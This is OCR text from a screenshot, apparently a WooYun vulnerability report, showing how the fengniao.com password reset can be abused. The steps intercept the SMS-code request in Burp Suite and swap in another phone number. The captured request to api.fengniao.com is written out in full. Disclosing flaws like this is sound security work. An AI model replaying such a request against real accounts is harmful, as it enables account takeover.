 蜂鸟网
fengniao.com
开启你的视觉之旅
找回密码
1.填写帐号
2.身份验证
3.修改密码
4.成功
一、
抓发送验证码包，修改接收手机号为
我另一个已经注册过的手机号。
（好像是注册过的手机号才能接验证码）
已绑定手机号： 13145
正在发送..
验证码：
Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://api.fengniao.com:80 [120.132.39.215]
二、
修改好后放行
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/fn_wy/my/registerAjax.php?callback=jQuery191009476938233889764_1464449378351&do=getCode&contact=183 &usetype=2
&sendtype=1&_=1464449378355 HTTP/1.1
Accept: application/javascript, */*;q=0.8
Referer: http://my.fengniao.com/user/reset-password
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
www.wooyun.org